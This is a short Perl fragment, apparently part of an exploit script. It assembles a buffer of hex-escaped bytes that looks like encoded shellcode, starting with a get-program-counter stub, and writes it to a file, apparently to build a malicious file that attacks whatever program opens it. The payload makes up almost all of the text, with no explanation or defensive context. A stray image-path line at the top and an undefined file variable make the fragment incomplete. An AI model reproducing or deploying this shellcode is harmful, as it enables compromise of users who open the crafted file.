 $buffer .="\xda\xd2\xd9\x74\x24\xf4\x5a\x4a\x4a\x4a\x4a\x43\x43\x43" .
"\x43\x43\x43\x43\x52\x59\x56\x54\x58\x33\x30\x56\x58\x34" .
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41" .
"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4b" .
"\x39\x45\x50\x43\x30\x43\x30\x43\x50\x4c\x49\x5a\x45\x56" .
"\x51\x49\x42\x43\x54\x4c\x4b\x56\x32\x56\x50\x4c\x4b\x56" .
"\x32\x54\x4c\x4c\x4b\x50\x52\x54\x54\x4c\x4b\x54\x32\x47" .
"\x58\x54\x4f\x4f\x47\x51\x5a\x47\x56\x56\x51\x4b\x4f\x56" .
"\x51\x4f\x30\x4e\x4c\x47\x4c\x45\x31\x43\x4c\x43\x32\x56" .
"\x4c\x47\x50\x49\x51\x58\x4f\x54\x4d\x45\x51\x49\x57\x5a" .
"\x42\x4c\x30\x50\x52\x51\x47\x4c\x4b\x56\x32\x54\x50\x4c" .
"\x4b\x47\x32\x47\x4c\x45\x51\x58\x50\x4c\x4b\x47\x30\x54" .
"\x38\x4b\x35\x49\x50\x54\x34\x51\x5a\x45\x51\x4e\x30\x50" .
"\x50\x4c\x4b\x47\x38\x45\x48\x4c\x4b\x50\x58\x51\x30\x45" .
"\x51\x58\x53\x5a\x43\x47\x4c\x47\x39\x4c\x4b\x47\x44\x4c" .
"\x4b\x45\x51\x49\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e" .
"\x4c\x49\x51\x58\x4f\x54\x4d\x43\x31\x49\x57\x56\x58\x4d" .
"\x30\x43\x45\x5a\x54\x45\x53\x43\x4d\x4c\x38\x47\x4b\x43" .
"\x4d\x56\x44\x54\x35\x4d\x32\x50\x58\x4c\x4b\x50\x58\x56" .
"\x44\x43\x31\x4e\x33\x43\x56\x4c\x4b\x54\x4c\x50\x4b\x4c" .
"\x4b\x50\x58\x45\x4c\x45\x51\x49\x43\x4c\x4b\x54\x44\x4c" .
"\x4b\x45\x51\x58\x50\x4d\x59\x47\x34\x47\x54\x47\x54\x51" .
"\x4b\x51\x4b\x43\x51\x56\x39\x50\x5a\x50\x51\x4b\x4f\x4b" .
"\x50\x50\x58\x51\x4f\x50\x5a\x4c\x4b\x52\x32\x5a\x4b\x4c" .
"\x46\x51\x4d\x52\x4a\x45\x51\x4c\x4d\x4b\x35\x4f\x49\x43" .
"\x30\x45\x50\x43\x30\x56\x30\x45\x38\x56\x51\x4c\x4b\x52" .
"\x4f\x4b\x37\x4b\x4f\x4e\x35\x4f\x4b\x5a\x50\x58\x35\x4e" .
"\x42\x56\x36\x45\x38\x49\x36\x4c\x55\x4f\x4d\x4d\x4d\x4b" .
"\x4f\x58\x55\x47\x4c\x54\x46\x43\x4c\x54\x4a\x4d\x50\x4b" .
"\x4b\x4b\x50\x43\x45\x45\x55\x4f\x4b\x47\x37\x54\x53\x43" .
"\x42\x52\x4f\x43\x5a\x43\x30\x56\x33\x4b\x4f\x58\x55\x52" .
"\x43\x43\x51\x52\x4c\x43\x53\x56\x4e\x52\x45\x52\x58\x43" .
"\x55\x45\x50\x41\x41";
open($FILE,">$file");
print $FILE $buffer;
close;